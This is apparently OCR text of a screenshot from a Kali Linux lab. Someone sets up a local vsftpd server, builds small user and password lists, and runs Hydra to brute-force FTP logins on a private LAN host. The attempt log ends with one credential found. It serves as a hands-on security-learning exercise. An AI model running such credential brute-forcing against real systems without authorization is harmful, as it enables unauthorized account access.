 kali-linux-2025.1a-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:43
kali@kali: ~
File Actions Edit View Help
Preconfiguring packages ...
Selecting previously unselected package vsftpd.
(Reading database ... 419755 files and directories currently installed.)
Preparing to unpack .../vsftpd_3.0.5-0.1_amd64.deb ...
Unpacking vsftpd (3.0.5-0.1) ...
Setting up vsftpd (3.0.5-0.1) ...
/usr/lib/tmpfiles.d/vsftpd.conf:1: Line references path below legacy directory /var/run/, updating /var/run/vsftpd/empty → /run/vsftpd/empty; please update the tmpfiles.d/ drop-in file accordingly.
update-rc.d: We have no instructions for the vsftpd init script.
update-rc.d: It looks like a network service, we disable it.
Processing triggers for man-db (2.13.0-1) ...
Processing triggers for kali-menu (2025.1.1) ...
┌──(kali㉿kali)-[~]
└─$ sudo service vsftpd start
┌──(kali㉿kali)-[~]
└─$ nano users.txt
┌──(kali㉿kali)-[~]
└─$ nano passwords.txt
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P passwords.txt 192.168.1.18 -t4 -V ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 09:41:12
[DATA] max 4 tasks per 1 server, overall 4 tasks, 30 login tries (l:5/p:6), ~8 tries per task
[DATA] attacking ftp://192.168.1.18:21/
[ATTEMPT] target 192.168.1.18 - login "jontravolta" - pass "jhonny" - 1 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "jontravolta" - pass "jhonytravolta" - 2 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "jontravolta" - pass "jhonnyfabri" - 3 of 30 [child 2] (0/0)
[ATTEMPT] target 192.168.1.18 - login "jontravolta" - pass "jhonnytramonta" - 4 of 30 [child 3] (0/0)
[ATTEMPT] target 192.168.1.18 - login "jontravolta" - pass "testpass" - 5 of 30 [child 2] (0/0)
[ATTEMPT] target 192.168.1.18 - login "jontravolta" - pass "" - 6 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "jhontravolta" - pass "jhonny" - 7 of 30 [child 3] (0/0)
[ATTEMPT] target 192.168.1.18 - login "jhontravolta" - pass "jhonytravolta" - 8 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "jhontravolta" - pass "jhonnyfabri" - 9 of 30 [child 2] (0/0)
[ATTEMPT] target 192.168.1.18 - login "jhontravolta" - pass "jhonnytramonta" - 10 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "jhontravolta" - pass "testpass" - 11 of 30 [child 3] (0/0)
[ATTEMPT] target 192.168.1.18 - login "jhontravolta" - pass "" - 12 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "jhonny" - pass "jhonny" - 13 of 30 [child 2] (0/0)
[ATTEMPT] target 192.168.1.18 - login "jhonny" - pass "jhonytravolta" - 14 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "jhonny" - pass "jhonnyfabri" - 15 of 30 [child 3] (0/0)
[ATTEMPT] target 192.168.1.18 - login "jhonny" - pass "jhonnytramonta" - 16 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "jhonny" - pass "testpass" - 17 of 30 [child 2] (0/0)
[ATTEMPT] target 192.168.1.18 - login "jhonny" - pass "" - 18 of 30 [child 3] (0/0)
[ATTEMPT] target 192.168.1.18 - login "test_user" - pass "jhonny" - 19 of 30 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "test_user" - pass "jhonytravolta" - 20 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "test_user" - pass "jhonnyfabri" - 21 of 30 [child 2] (0/0)
[ATTEMPT] target 192.168.1.18 - login "test_user" - pass "jhonnytramonta" - 22 of 30 [child 3] (0/0)
[ATTEMPT] target 192.168.1.18 - login "test_user" - pass "testpass" - 23 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "test_user" - pass "" - 24 of 30 [child 1] (0/0)
[21][ftp] host: 192.168.1.18 login: test_user password: testpass
[ATTEMPT] target 192.168.1.18 - login "" - pass "jhonny" - 25 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "" - pass "jhonytravolta" - 26 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "" - pass "jhonnyfabri" - 27 of 30 [child 2] (0/0)
[ATTEMPT] target 192.168.1.18 - login "" - pass "jhonnytramonta" - 28 of 30 [child 3] (0/0)
[ATTEMPT] target 192.168.1.18 - login "" - pass "testpass" - 29 of 30 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "" - pass "" - 30 of 30 [child 2] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-09 09:41:34
┌──(kali㉿kali)-[~]
└─$
\ 1 2 3 4 5 6 7 8 9 0 ' ì
q w e r t y u i o p è +
a s d f g h j k l ò à ù Abc
< z x c v b n m , . - 123
Ctrl Win Alt Alt Gr ← → ↑ ↓
CTRL (DESTRA)
11°C
Pioggia leggera
Cerca
myhp
x64
15:43
09/05/2025